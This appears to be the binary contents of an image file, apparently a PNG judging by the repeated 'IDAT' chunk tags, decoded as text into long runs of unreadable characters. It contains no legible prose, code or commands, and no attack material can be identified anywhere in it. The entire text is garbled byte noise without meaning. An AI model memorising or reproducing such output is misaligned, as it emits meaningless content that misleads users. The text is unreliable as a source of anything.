�暀�ʤb�8�o_W>	e��p�����S�����[A>^K犆N2Z])|W=#�Y�{���מ7T1��ʼ��!�Q�G�O�s��}���>���9�/Ҙ���<�I%�����>��4Vt����������:^C��=^@� .XH�-� ����}�xڥ9�]|�n>3Q՟�!�J�{�ɞg�/QQ��>+�]̌�L	����� �}��e`��v�O����v����׷ݵ����=P�n�,�f�y*ز���$e�ذ����Y��9n�W���\&"On�=	4����6=K�z���j�����5�+��?��e��>��<�?�Q�sPDj�5\W�V!�K�;�h����o�A�I��|��v��ֳ	ZiN�ԫ�#)U4�<i ;�@ya�S���D<R��9Q8r��o�4o�Wc�g0���]Q�.Q�1���~���ײ5t��"uq�6���R��T ��A�9tUALyH&�:�	�Ɍ��i��|o�z]˼��N���qc&w1�S�x��`���(��z���_yg��d�z����o��[��9]륳?�8��~:�/�OH�s�n�q������Gټerϟ�v��_�/G �/G�W@�
k�?�Ā>�o�"���h�@(̩�լ�H����w�� ���k����# x#�wMa���+�/��Ry@�>��E��)�� ;����vMc��н�_� 濾�Ec�0	������n.����Ò��k��/\&[މҮY*�b��t�?原D37�;e�k�7m�Ț�'����0�;��F�Ta�#�;�[���V��Lb��]���y�Y���m>ץ�ğlE��5$��%�Z���9���ԎQ���|y�����ޓ\�h
������?G�9%�i�o'tM8�܇i�f(���z�ˈ� �:s|N"ܝ��ן��� ��L�D    IDAT�ݙq��5>�y�<�s��lSg��h��V:���O��X�]�{��~�W���EC�Aqd����U^lb~$�"�!30�D�4'b^�����o����2���kS�}��~Lict�CI[wׇ��6W��N�k�aI�A��l{w�nڹ2��G�h5�o�D4w޻�<�齐>v�M�y���#C?���e�3�d�|�@��O����D ���� �������K2<{~�4�y�wp��w��n�������!������UK��K�Ry��|]Љ�x^��HR0e�{V��Џ(w[G�I���O��4/��xK�mA@����l������m����~89��"��Dry�t5	/��W��j�Ĩ`n����6?��҄����L�V�ז˭�= _7�u�����	D���%P�p�s�|�D��@�ul����3j�ȽO}����{�]�	�@�9��f�/��<Y�}���)`J�t��Nђ˝#�E#ǵ��zt�����]��0��p��rχvN�%慟�(���$%�Y�	�ġ��v#[[Pp��]J�K{/nf���V�<a?��֜�7>�m��>s^r���TkU?u�C�� �A�WE��ֹ��̟���i���&|�
	,w4-ơ���)���m�8}��G@燮(��u��1j�Lh	�m�I\��Fg����������\{6IXʴ�qs8B���L��� �|p��C��Ժ��篢cmSӓ�c�i�c}����#�dS��yep�ƥ�� LcgTWiL��x'�Y�����Sv8�����m�����I����p��q�8�ߎ9���B@�1��~뒸)_�����"Y	�1�E��/��)M��2-�P���ߨ,�>�2xb[QP�cj��b�k���:!�m�^�J ���?!�{�q^�/. ב��i�$x��p���Lؕ���_eoQ�ػu��V���o��@щV�P��;�d�W����1ٔ�3��Ϥ��?�?��dZ��Կڣ���u����uM�	�|O�9e]6�������8TN�
l��D�\V�bp\]���4�F��(l��R�]+Ѓ�]+�P������B��vS����H��{(ϟcAM*�����ͅxl�+r�-Is+s�R�?��m����6}*���y���η���.4p7���1��=�]���یE;7@ux-��?�3
�d��3�I�K���2�@k�޺�KN��y�e�����#5)��*Y:"��x�����4�U�+]T|��M�����	�vH�>s���y��|����J�����Q�.(����aD� �57L�O��up�흑������+����ɖ�kl���G��sN
��m)�n��Þ��@Jc���K��Y����v�+�������#�?��v��V�h� ���u|�6��(� :6g(������^z�-H(s�1�������!�v"�30j�p�mS`{�g/�ǝ���;~ץM�~�e^�r�2X!�{��(>���$�\�q��K�}O[�	�Mbb� ٙw�LdB�{�e"����� �1<�>h���#m3{
Yۀ�t6���wj��I��3yt��ŏ�;�Y�q6�"���߿���C��
4����ς�e����#ǜ�xб5����^#�98�4='�vH�������l��M� ��\�����QC���P�|����������s ����6���S󆣥����wψ���C�:;�¦�x�4��{]��������{��*�x>��`��kݸ_V�����}���6�3�ߎ��	u}�_+�cE0d}�BL��͛e�?"s۲m��4�LL�����������x�Z��0b��E�1ʧp($��Z�*-�3s�#0F���{�I�q�����k��^�)s��ʩ�.`�~݅��/]K�W'��������??���Z�Q�o����ht����8[d�L��������u��ݮ�¥Mϟ�q5��c���|`[y<n��؈��@9�����N�`@�/�ʑ�
8�[i@?vΟ�e�~����{��љ�̡ݮ6O��m�{��-j���3e��#�v�V�)��Z�q�)ݴ�+
�[�m�K��Vt%Zn�`XM�=��!Z\w��d⥉���XӁ�#�����v|gy#�w��uJ�I�<�³Y%؎�Ow4��}��hӉ�W���MOQ�hz�@9��ޱgC��?�	�O��]��?��C��	��mQ��w�&w�c-]�̸��fȰ������/���)�h���-��>�����{������1����;��)w;�M壈䈱��=���85�F�� >�����G~���&r�X�*����&ztl���e=
�n��Z� =���Y(Pp�*R��� �!/��>�#���� ����e���]@��a|%Tyѓ����Ӂ����J�QS�R���>�I-�d��� Q�%jk�m��I�坅�6�U?i|�O6�����9P�ܥ��r��O�׻�Q����Y�$�������_?���͎4t񟋖�g�Љ	Յj�c[k�k��[t�[�|D����"�YB�n߹k=��w�o�:2K�/<zp�|���?ǣjT2���qD=�&V�P٤R1(1�����t����σ���>������fn�`D�%��'|?/���:�z�O��@ۢ[zxGA��k*��|��m�h��]�(AqxIb����;[�������vq���ahǪ�3<2��]�A�a���!����I��.��Tթ=Q[{NFo	
��d�o��(��3������I}�_���c���~�m[&�:�9(��s8�����yt���쮠. /�R�xg��b�4Lb���;R�Ah���hn�p��c�5��o�m���{������gN�g�d��F �u���G�PH��jZ�/�_�U��l hދX�s��~8*Yi�R��H�A-y�O���%�Gy��u֙q����ƻ9_F��-ϛ�{'�h�����L�4;��e���s��nݶS ���=Y�G���T%,O�2-�G�3�S���t ]��\���}ۣܛJ\| �)��3�&,�Ym�����i�j���D���bv�(w@ԇ.��Q3�sꬡ�? �n�.����˖��;�����j҅������x�ͳV�KΣ����h�`�4��e�җ6� ���·��=�?g�� 9�D��u?�o �O��������o�pA���f�Q�t�P ]�+�Ly#V�	��A�����������~�ʥVʠ]I��=`&�g�!m�)��#��m��7�E��ӳ*�q{{�Gۗ���j�ƞ1�г�ew�P 5tL:�Z4-��2"�Y�O�^��%�{���ҩ����y����.�
�p&p�&��>��d�&*7�4G�Ʋ �3QC�O��=�N���V��a�u pM8c��Y�C�'p�������mw�ż�n�W�[Ão�/���0E���jzg���Ѝ�*�U�SҚ:�P�Ŷ�2�J�e�\�6��p����z] �97N�0�3���������:6��c`���'@�5a�yLkny*H���z犞u�~b2�1����~�L��� �+���������Y7����N�0��
��>���V�H�urCܕ�G;l\�������/c��]3���+:�a�O_�ji�i�j�r-���k��Ĉ��� ݈>�O8�6�!��q6�'7�#�;3�j�U����ş.�9����|�����_���H�+���~��L�.�`Ϟ��8�����8�d��z�ui�3eF��c��{&�L,"8�E��StZ3�'��w���C�ʍ�2��c�`�����u|\�M�(���^i^;�"�5����#@O����vه'�̖c��2�p�}��*M]^x�7�e'c�3< ۅ��(��GUJ�E�:�mص21�D3 g,��rcq��=���ѹ������=зlE��H�� ���c��Z��=������6���,z������^�vk�E��n�h��W��Rr7�������E� �O`�8a��O���GS�cZX���\K�N>u�����pc������#�}��#�оY2�;�&���H��p�\�"�Sb�Fy�$:	���
f"�IJ�@���9 ���7��C�v�y?��x�dy�''��=D����N���7��i}�i��hE����27+��M� Xy���"%�4� �~��B����8=?͠��������\�k�4��hz \�iZ.�ɽ��/�m��+��h�_���܂]��")yå���~Øجk3@�>�Ӟ@�}����M\5�뚅�6�
_Ϩ��^}�r��9P���9��B��[ʯ���e
��I�;}#ݏ��^<�"��<z���fK�=�m��Vo�}����������8��>磇w߿��Orn~��Ǿy�x����}�F=.�����8=m������#���[ǻުf��+*�7>cv�U�|��? u�$�֑6冀�vG~���/-�S'tOĈ:�k�>"7n����F�[��3*% ���j�Mi��U���k莉X�w���[{ɚ~���䪤5�z�,}&�>@�M޶l�/l͒+������|��s�����\|�Q��K���r��#RЕu&������O�r�e�'�#�Kؚ���k�. ��&R�\4�.��?����}ۯ��Xdo����������`T�d2��ϠS�?9vh�	�2�����ݴ�������do�|��?��+I� i �
^��v�f���;=�����/�vt0��}�)�D���0o�G��&0ϳ�ba�� zc�I�+v�v�s@_��@�0�K���شB�?��� #��fr�3�x�� �!juW�	^�.˦�=����r]Υ��t]��&P�>; �w~͵��T�(g���t � @<���W�/eó3�/�>IZ:�E�B-R=:sގ��:��D�F��������(�ޡ��H����s��r��v��oy��ϩ VX�3�51WXc4#��(��D ͖�/��|��|9��Y�{D:��VM���������_���7 )����h9���w�_���s�s���3�ٴ��|��xRh�IL�蛧�s���>z��F�/w@���B�������l50&�9:�K�E��&�����s��L�F5���yt@�G���[`��O�dZw�B��Qת�@=�L�D3b�� ��٭�v|��BG��0ǉhQ|�XN�* Nǟ\��̬�6b����O�5�}Q��	�x�|��������1�̤�o�g�? j�Sy۩)����s�y`k�j�i�{?&t�%\����k��9 u敕�Y�N��Ҏ�T���!�c��y����+�JLӞ�h�.�|:=�{|��.Z��d-i�}7!ynh=W�/c ��e(���7o#��ܑ0%K\"���9O���B t�?y�
��	Z7���;k�zQ$l/�ݮ��́_���x���~,�3�^}+��>�,~M�ui��0��g��i)N�v��~�C��['O�C�|�k�/���BPP\�*xA\����t�l�/�&��;�>^;�u$���9j��ku�=��=�E'&��G���F,*�:e��<�!�J�^�]�洩ۀN{G~j�߮�SPQ���. :��T��hf���ݫ�Xs��"�l�'~�|+[R�V���%}���Fc6���\v��{~d�
��|�R�ǵ���=
�Om�Z6m�j z]<�}UZ����b7�k���:��T�0"E��3lj7��6#���\�m����ӑ�&��n7 �2�¸����t˙�/�����%�Ѐ��{?fwH;�� ���!�����;'%a-�ȍ��D@�릁���σ�D�,;'q�lLhU���������T2U ��|(���UssB����\���3�8�� :�;L��a�q���ݩ�] �o�������ￗLp��%fh}� �֙e��p�W���ֱ-QCL��v�l�k�$zߪ z�\�K�f��"��ijK��ڜL�\3ג�`{J0n���d�
�M�"rD���b#�K�4 �%t�����-��mV՟`�/�D3�zR'�SV����yt�f�u�o��-���ˁ��ه�o�+?�lqgNA`2�@���C��Tf����#j�\y�$ N��q����Ο�q���5���O�-��HT0���L�uӔ�bAY2�+:����I��E��$�<��������<H{l����W!�E�;^L�t���{fmϱ�Ƴ��=����G�^~x �V���W���\&Z���􍛦��>m�O���q�z
�$b�5��uN�u�8���ְ�������!^��T\	M�60WJS�uWg!ɞ%�v��i2�茶�W����9�;G�k�tL'��-�{Y(_������W+���|�����#��A��kY
�w���};ؘJy�$]n���E��k�7޶�����N�g;���Ñ��J��qC�eϮa�i�#�w�C����1�r?h�s�ٽ]�]�)��
��ӭ�[[%.g��;>YM��и�h��}̖ �c��ԓ����]�mg�!�U��r����/JLĊj�1�w�d	}ݸq3�F@��l:���A��=>	�텅l�7��+�u�g5�DB ��F;�ͺ�(tt@o��q��$�<�e:6�\'^�t
����9k��
*`���__n�k�C��<��#�0���:��GǠ�A��-3]��J�a�-Э-�rl�/=��Vt���s�V��'���w��7_>�W��7�9t���%�LO�b�^���9�*�v�%h�:��y��)\E@W�Cex��o��L���Ӱ�v�e��h�fҮc1~�xJP����R������nГ�P�
[��G����}nYVVC_HF2Y�OIP��7N����s"�,�I_.����$�8�}��L�i�(@%"���h�}������c�V��VУkJ��jr��r��t�����8^�	N��OM�^��q ?��?;y~t,���G���o�X�M�օ>tW�� [�w�p�LAL�J�,����[z���RΞ�1C���%"�X6M]$�����iO_�-���_�O5��܎��я�B��5���}���.�+o�2�A��I�A��9�y�ߣvL1=�?��M�>@7>�d�,��s�������~�4p�m����o�����u�m��`�<���`C�WDC���\����������m��/�����sw��%T��:�7Dcj��yV4�3
��:��5��?��� ]���j���m�b�E�휴tI4s�����}��0'�O���{�<�ܩ������ �"ݕ�9�찅������.uM$�d�ܾ�����0���O���{�8Tf�  �FI�JG֤�m t�f�T@���%��w���P *��"�����+9��N��Axt�>��v��(<^�0P�B�Ρ�uݏI�D�~��}h#�ũ�4/k��t6�~��2���F������gY��U8J��#�̱���1t�dzm&2�zxhԚe�4����+��[ϒ=o�G��<�fP��u��}��P�9��,�m��������ez��ó��+o��;�4����T�1+��d�%a�-��.���9��Y0;W۹w�e:���֫??]�}�xY����IKG�K4t�����s�<��Q�q��}��4�/T���l
��@��!O�m����f섒�z�~��ȱ�m@��v���MGK�6~F�Ջ; ��������3�%�
�t�C�+�JH,�X+zd��� �pD��V�m7�c��D'��� :?�� �a������1�i��x|��������H��0�#3~�����@��h痋�.kF�M $��䎹��������p'�ɞ���O����s�"(��4s\3t:j�t4@W�ð�2��Ȁ~��|9�s��W[�    IDAT�A^)W������ԧ����#�
�{ކ��R���*G��ނ�m�$%!��C�Z٫c�-`��PK�F0�K� }��w	��V���x@O�k����}U ]��-��Rg+�oyz�0���\�tl��>�3�q��j蔸D�x|�OnM}���Gg�3�/��
�X.p�ϝL�ȨY+'��&���I�q�!�d!Զ�1;vgٺ�],q�,��������{&�c���8	�nE;Gw�%����r#i����9��h��,��H ��v:z�4�`��.џ��T3Ԅ��}�qz��j�錹</h�f��"`O�ʾ����#��B��#j/��'�+;E��Ǆ$���s09�[�k� �� ���])h�^t��3��\��N��/��#�����<K�qLT	��6(���bt,n��!6���~��6��k1U�{�����5�{��b-����ӛ'�P�	���̣Pq���C�8.���s0C�^�����q)z�8!W@ߵw}��GwM|�v�����,�ϧ ��᫏s���&�~i�� :�����(+��Ī�δ�������k��ڞ1+S��7%�@�z9M�s� U��h���K����K�:�˵�.|_�yNtJ��x4���l��K�vm� �K�j�J`K�^@RB�ӏ[�0����L:]�8�:�U��4^��DO�1�v!�,��gbVq?��.�,r���r4!��/�ߜJs���P��?�q���k�-nݘ�XR���f��,q�P ��[����]v�,�If���t�<�#�/`�v6��K� u>���E��˖i���`ވ�V��x��G��BT��T6�*'L:	P�/(�p��RJ�;EX��N�t�/���i ������>S�Kw����=�.{�}[3��pW~�a�:���e�L���XB����]2�w���D���I��$i76�}���>DX���踊�1�*�ѹst��灑.�/~��r�ۖEK����O��xyk�7M�5�{5����nsD���ܭi��?�/�~�V���"�'����G�k�pБ2�	��5S@g.��2MөԷh@w{+��lpT�l�cd9�`6}>�N�9,�`��h��?F�$��1���g?	3�]������* O�k]:~?`դu@�:�==���N��~���,���ӱ����A�,��>]��y��۞_���+�U��r =tc���5�W@7��QR��5t��ދ୑���,�f�C�"��r]��=���1(��_�(w���}��݂�"���'2��/�׸��#@*����զ6_,wݿ����������9X��s	e �%�P��Z]�޴ �L_�=� Ap���Hh�(2'�2\�E:�N.]n��3�}�?#�:�!�M��f �9E��r�޻1yB�:��$�����*\,MC���<�lo�鲏��*�B޽D�9 "��-h��SUk_�w���z/�� �dr�M�����>�^B5!�m��.j;��0@�Lqx�֊f��?�������~��,�C?Zނs�Aq��(78L�%�q�HLWh���������ӻe�C-�e�s�^w_����x�d�I��S��ʣw��=s��@V8H�j:��9h1:#�nR�7d�㮎����� ���@/'��A�5�<�zВ=�P�v�Eͻ��@�_���/�w����f-=Z��y<�$=��
��6n�j�N�~�n3�����.�=�$�o��c�H-x�t�v�,I+��MS�P��󹳴�=���r|� �.7�+a�c���+�И��F>an���3�Y�WЍa�@���/���0qeT}�8_��|��-��Ut[7gnGM]�,�+h�7@�v�۹g���o��L��'  �+�a�8*���p�H�Y-&��%n��a�G����G���f%W����<�Ƒ���g�o�;�h�N���0�v��}t���4펦.S�	��L�jmp�����8��]�)�	���R����(@_ap�Yjv}���$>�~��M��ӿ
�3�-�=��|t�n����j����J� "Q�v �]�7���lU�����З�0'�'�kr�D3M��|��vs�s���	�
��s�%3�(�j�>ʽir�G��Dar-�Q����U�;�9 |���[	�7l�|������E��sA�6P�}t�i0@��o�)�3�H�����I��8~p�`ړjUw�K����n�4=@k���3��9>(�w��0�@�@�#0����U���4�܄S�S��W��n�����֤��_^1��X��K��mh��X�`��������k��1�g@�K�Z��\�i��˙k���R ��q�׈oi��X�6���u�4�?sT;��`+��SP�Iך�����2�u�*��s�Xm�ءyw�9�CWs���)8.�6�NFړ�������5�Y����u
Ο��X�|�ϟ�i��GA3�z�Va5t�ߎ Z�T�f|�~��xDMk��N5����� 8фj�n?W�"/����3�3����- ���~j;lr�?|6�3q>��Uv���m�5���g��z��й-WuU�Mⅇ� �˷�6���k�eb�c���[�no��3.uZb^JĖ_]�ȁܮ7��E����;g�uPۚ�C5nG;-BJt�7]�����ʏs��8O�b'��%:>@��Q��Nv�]sU��Yt8d�n݅���wQ��I�; ������iIXB�Yr��E ��AӔ�D��(|�ki[�?ߵgh�;'��i������4��1��}�t\�uؤhv'7a+���n�����>��9Hs��<k��M�������	"�I�a���z}�P�Ǩy*ZVmX�Z��֤/܈�N��}n�ۮ��	/�_�)��M�w��u��>�jF�g� �V��	Q#��/>U�-R�v�R :>%a<��$\�JWBMq}�?D��&O�=5�[����6��5�L��o�e���)��B����6	^4���� ݍ����ql�WC�ӊ��|�4h����]k�W�f��ฝ{֗��n��9��A���5$,9tNQ�.QI��������'�V���I�IH�b�	�{��]w�T��v���&������,$��:$��
k�d��urm	�Z�=��l���̹�3'��p���9t��@���vU�b��`��Z���0�k��:���������'��Wkdwϟs�*�d>���pU5/Uh�1��W��i"��2XC��V�a8�<��@��O��d���ض}WX�6،趀½��C*��}n�Q�v�{���^������Nh8�k�"ݾ���g�)av��{)�n<(3'��v�Wt.�)�=��
��ԯ�/���;]>�{׏��.��ބ���~� 0l KT��S);�$,� 99Ō�X!�3J�v_�LJ���?�����D��k�;����[a=>��� h�[�%}�Gp�����?_ڹ�o�@���LE�U ���@�����\6;s
���`&8^��˚��� ���Z�2���������PWҾT_z�jm/���o)SR�̓��}z��@s%����#�o�%��J�����7PC���v%C�'C��
�������rX����lh���q�S���#���S��}Pb��N1W͇	H��ؐ�߼�|����j���s4�w��է�����U@��RW���#W�`'-]J�RD��E�d|rWy��{=9^��q��� �/��V�}�k�;�~?����]և_������IC@�<]� �]L���`���7�����9�IQ:���v4��@���$T�_��(v:�Q�S��jh�=I��~�X�صx��Ny��j���2���k�C��u ]��Ǧ<Os0o�mj�~��7��6�Ə�%����KAе�ˈ-a�����oWK_���b���;@ ��&��J�l$d���7��]����v?E`�Y
��T���(���}�7d�P�K����1sc-��nk	un�Yn�e3��������~Ƽ2G��2�Yŵw���r}����:�����_��� b��`5���5�1k���3/�7��:�/Z�EY'�`���>tL��{/�?h�ϟ�>9W~�g���:{΀ή��x�	Y�]��砤�-�ZX����是]�O������w���3��n����J���������������-16��G�q�pg��|��ׅ9��<��?ǲ���xm���������٭�k�X��d*�lq�([\]�jʖ�� �,��V��ݘ%�L}�13�M k5���!�F�v�s�4�����}��MEcm�n��?�g�{�R�S�쨙����C4�E0�"�!�sT5�oQE�P��֦�B��	�[ W�+ϟ����5'8�i��&m�,�9�P��ʆz=����&]�ݨ������q ���2U�������v��Jۢ�]5t=�`�%S5��6�� :8�9�����v7�0 %�����>�AP
g����d�5�3=�6�������D�}즼y~d��/u��!/l�tԆ���.]G@��/���M�s2�~�c�m�V�@�; (�̦i�r6 S��~�F�� <���C��`W `�TS�㫞��~�m R����i������e���g&M�WJC�Q	�g��ǀ�׃ܴr��5(�|�:��꺍�K�䦎Ecly���/={�<�#��,Phʕ(w*�
���y�]`\������	�\B3�h-��>P����߻�<��=w� ���O+�|�lY��r�#��K�S��:i�C K�8�	�<�{~���N�E0-����x����>NH����=p��*�`Kʅ*ܨ���+�A�d+�Ҡ�- 4�Z���4>�� �t�����u!�3������r���-�WVƀ��W�r��H�c=��s���p�}�Y��2S[����`���Y)�-�v6ߴ]@K%TO$~r�`��F'xA�EZJ?	��,B�Viߠ�Y�@��:����ڎot�UBU�pۏ[6���䤫0���L�����V������y��_����/�����~�P>�� � EЉ�����K��[�R���ۧ�/��ܷr�O����Gp\��[�$`aA�}���z�
�Ӕ�	hl�-�洺��(��I�=�`n�E)���v~'s7uExMS��1�>{��^<�)� �=�Y�{�Ί���u_�(�]��y��x��F8L�'"Cױ�^ǟЗ�V�~c޴(+���`.��:�6Q�
��eU���|�J�u<m]w���k�\���þ�E�N>;�
�90�V��$�$`�7Dl�7��f ҡ	���5�ZtL�j4�7���Yݦ:�����s�lr'�9���_�9�P�ҩX��k�M\�5�&���4�t_z�4k}�NTM�䣕��M]�:Jq��׷~a+I�Z�E\!(`�{
��b,蘿�ޏL���3�?��G��c\*U5tI���p��Й��M��:°.����̏@)��3�Mxi��y~�訨8-��^�Ft������<�~��B@��G��u<4;̷d�"���>,$A�!��-�y���8_�Dd�:�W�#8�7�b	K���V��\����P*޲���9�04i�D(�l/����+q�N��������|ɿVm�K�n����<��On i���9�Y�a���X���2<u�h-U`c ��j��7��ΘL��d���׷Ce��K/zjZ�����fć�ǠP#$s.ҎzKC�}�8�Y+�s��s����������ܾu�de����x���Y���Aq0ft9FH��5v ����!��+��r�L&��n���6F�q�ٚ�����Py?WF�/dx�����3�����Սh�5����y��c׮?Ϟ�^��C�D�(΋���������
��5�"����	��YI��r��[���56��Z�f�>g&�	V�W��M�B0��`�+P(!U%]6	�9�Y��o�� �f1�mF��G̬�W��K��</���tܵ���Im��Z��4��N�- �J�;'�q&wx�{�����u�?�i<vp������#r,J�\���>ʝ�/L3(�8Pc����R5�[LCt,����o�{Ľ��?>^^y�L�����������Fc��c�'�1?��k�p#���$0��Á��VO��V=�U5w{�]Ȯ��3��k�3Z%�O��2�#�c���*�;:n^�����qP�9�`:�g���j(��ml��� ]���5#�9q~�V`2[�� �$M}=����M��'*��T&ϱ�p��<K��&���)��6
+٦�G�U2����Ϻ��םkcc@�tZ��Q*�I?� ��� ��ln�*ܫ�$fΕ��hbǌq��G@߰�b��|c�{���ļ�<�����P=���9��s�'���l����
�zq�-0-%[��A ���D?t� �$`nG@���w?�}����R�=����0������9'a����;����'Z4��:`�[�lE-�^K��S>�YBh?��{D/�]\���44���P���,�u�'����iV@���H�r"�4�N�����Xa�_�|6���;���)K��OtYj�JF�=�7.��}��gZ�� ��E�oi�c ���tk9�	x��*t-?+໫Ӽ�\�C�f*]�@��ܺߤ���2���DArBh~3���/n&��<�L0H�3й�i��fia ��(����&�9�I;�cjttL� $�A2��>�"�'�܎`�6�}�֟ Ц�c�g�EOS�
�ϡ3���i=��cR-s���5pb<�s����'v��n�2.�pY�s��<�o?qt��*��{
�U=��@'�9��`[A�Z`a�:˝[vϷ�����}�}���\���L�NH@ne��	dh�O�����O1s��E�t@������I���Gٮ�/�3���䆭5x��Ri躞}f���VYs���2z�g�g~����=�D��hw6�W3.i���1�����h?�^K�7��6)��kܶ`"�2cu��8�p!$�����ʙ��5�yS��"}s�{�6/�!��B��ݳb�|�͝������G9NAp�eS��}U�\Ξ�zc����;�	xV�\W��9(�����c�5�C@�(j=��_�V"��9������n�LJ'� Y�vw�s�Я�qS����B]����9O?v����2�D;�:�r\���	�a��As��5���<U۰T��)a	�GyT/�����똭 W^Ɔ���@ُt(���j�Z<�,(o�<��%�/���=��g�MNP�k�O��/��CT>��0�hͰ/s��	w4����Q8Ӱ�?Jîi����V��D�hh�(����P=:CJ�]ҶN�`�V�nG%6���u7��Y��w=�fb&���Y�R�TN}���w��7kh��k�Ol��dp� \�֞�;L�m�J�u�h�<S��$�e�c�L��Ԯ�s�=��+�}��R%�\:q�])���*Z�?q�<��Iwd�V�"�r�-h�8�jM3*D�e��{�jJ���m�
Z�;��T���v�vW �����g��R�x��|�t�`n,'Sx\M
�E.��qe�x*�8v ��AJ׼�� �M]S�s����@QS�Lu_@2hy��B݈,I����Խ�x���ѷ�~����͑·g��w�'Ʊ���r$�ƍ���_]}�j��w���^��м1 :�\�a$�S�f�m�:�� ��U\umjj��o�o�X6M�+��W�O�j&$������9�h��,�k�EF���A����"E�mx����yl�$z��>W���=�v�z�
_6���Lzㄛ�a�ٟK���ґ�'
e��)�󫭫��h洬�tTMϠ���&�?����#�&2�]�������w���^9G���G=��f�� z �>�V�Dˢt�r�kѳ;D5��wH�v\�'9\��c�^    IDAT|�<%�A�;�o���>��N��G��������n�UK�ͣ{�x��o�f��� ��h�cEG� �a; ���������s�t��X6�M��+Q����`��XyZ����Ud��ؠ�H7����}�߭�8���ķ���ҷ�[7/�xCܞ��g��~ϯw޳�|�?�[�혬��(<�����GΔ��8;ȴyy������P�Fm�W�>h�~�,'��&\�A2���U$�dUpC���;D����v����-wN�O��U����1�6���TY;}�_短��1iIte����8�b֧(����Yfx�y�G=�Aq���/����?�#�hӔL&��E�R7ν
�Ⱦ�R�>��ʡ�f����i��i�
�a�)����Ϭ`#�i5�^!�{�ZT�l��UD�P���ì/"�+��e�����s$ڲqkW:#���q*�G>'<�ڊL�%�ذ��;^���e�n��^&R�x{�[�v���4{�͛����kʎ]�����Co͕G��d9�6�;f����,�;u5%	���ōTI��C�D�:�KĶEo�}�"a�lNHc�`� mP���5�t���\Wv��"<qC�HjW�e����\�����8�E���s�r��,�������"�nI}��9�u�?��p���7ϖ�=y��<ɬ@��q�?�D?$h�3�Q�h��
���8�x��y��`N�{`�@-ֻ Br�l}k k�����W����_�0[���~�9�V�><�]��Ӻ�׹���KBŠ��q\L�~��&<\���ln�~�N��WN�%`J^������e�B�Ŀ���s�C��Ζ�s��y|�jv�>��nA Y2Vq\�T��3޳��	A��
3�<�]�V^XY_�"�������m�I��o�s���؞�Y��,�C@�d���VVŋ�s>��ܭ��'�#���]�80��[�r�ЯM����g��ܙ23Y�rBAq|��[OL�V�� ����g/��6�6�e;`4^����XI���鯂��`�u��%$�=`E'5�u�~C��{.�!�!i�N�����X�"���Ϋ ���~�ֹ�/�<XCq�=O�{+��e�R ��M����Á�����ܮ�FP���/�G<��U�&Б�P[?��\��wO�}��Bu'��t���g:N��5��j�N�>3b|v�D����Z�ʃ}��Y7��0�FO�d2�P��E��/�)�ݵb"&�Z�J�pR���c�ş�f�9�:;�m�8�?��k/ڠq�!&w�j�~��=��{����ޛY��a_���3���7�.��! q�@��[E�&E1l��-+d -��E��v�,��u8L�>dYeRI  I $�c��bw�ڹgzfڕ��/���{=�����:v���}udee�/3���lL�~c����������5l�~�e�T�O�P�|V �5(��%!�N_�����z�+��b��}�֒�m���?��@��g�DZ7@� �tXz_I�ԑ�em��)�j���*�m���.؁/�\�
I�|s�yA��?0����a +|�w�s��uſ1��������~�������t�\�q�.�)G���x����ۀ�O���nd@����=������ �c�t��k�m��OO#/��
����F���s���7�V��]k%@u����<��o��]±n׳����b���r�	�f����=ͯ;�n�簕��K��m��Lo����}/����/��:}�ǧc��3�{���������-[�Zz� ��3��Sߒ=�6�� pƁ4�sTT6�F����L�>��S2�! �"���F3&�'���	�1�A+O�ˉ��LI$ Ne5QP`\G���vd-�=Jr3<�D��#s����#�{�]�6QX���r����z�3r��WO�!>��sӣ_�T.��w#��nC���Ń�9=�:�Y��R6�V�\�09����x���a]��8���޹��u;m�k+�����e����v��hD��?����C��ɲ�����ۋ(�v%���[��}�γ�L3�a�w �T�E�Ȇ��Ǉ���s��R"d�����{J�n��Ο��ϯUϼ�=']"'r��������"�Wi[Z�c~�,v�#�.�̛�	e( kn� +ty���`T  �/|3�F�Q��������D#�ZB��ހY��ʫ�h���G�ֳ�Ne�	��NѣK@a����_C���Q����-�mz��=����$ ����������2�>],k�:�:�*W6v��5hS�N��I�M��y��^2a�i�0��޹Η0��v����C/}�vxO���s̉�W��"�~�l=�=x� � w��E�lI��ɂ��OE��� xg���EE�v5>���յ������ev���y�}�ONO_����r�j��x�u�A	!�)W����D�gJ����L9ΕJu��<i���'6C ���hsO��������:L�c��A S���\�S�vC��J�&�ͅun�	���6yb�-@�v�)$U��a�R��F@WL�6��n���C��IV0'O�ů:8����yӑ�w�J�Ez��<���˟�P��
���6��gYi� �Ү{Pu`��^�{�: )�x������f�C��O����}k��)p����������\�Y��ů>����(�(���;1}�Sg�2ue��A����K�e��Wj���`�;�;'@_]�(w���Ͽs�ϟ��G�O�z�b���貺�|�Cd!i4\�puz�lK#�[G�~ڸ,� �`�F��5@K����ԍ�j�*6�b8��5&L�(XZ=�"^�����N������2�;�Aۓw��y�t�`V��*i����O�y� G�X�~�?{h���ݽ�i���'
����Y/���^���ayiu�� �Ev��K��Fi�q�Ҥ��u鯇��p�!@����^�ݷO�?�:�+��s�n��ȿ~���}�=�n�#_K������!�ۨ�:v�k&ǔ�욄���*�`�"��������=��N���d�]�w�z��������Σ׾�Ŋn�~�>{�cN��1/y�@��N�5>��"�bx
e9�=d�3��.Lo�uM����y��'���. �A;������uM���g$�wO�!���2z}^�F%5JY��ccW��>�@�85�f�î��� ��ΧT��~��_rp����Y�\��ܟ���/�}���|��W3���,�u���R=Z�Bzb�n���,�#T*ԟ<eb���#��L��C/�p:td����So��g�{�¨?�@��>Q@��[@�V���2juls]��d'@�%�R+�u�u��̝o��2�������o_�>�{'�ӧ��ys���B��0���PgN]�N<u����9�;�M6(UWױ؂��}#x�JzA�L���
�R6"4Eu�7�r�QsBk_J�j�e�����v���M%0�Ac���j@h�H;I�e@�"��C��(�#ղ��m�¢z�<Е�5�� �(����{�{����F��hE�r��׿X��������SǮUo�/e�#cy�
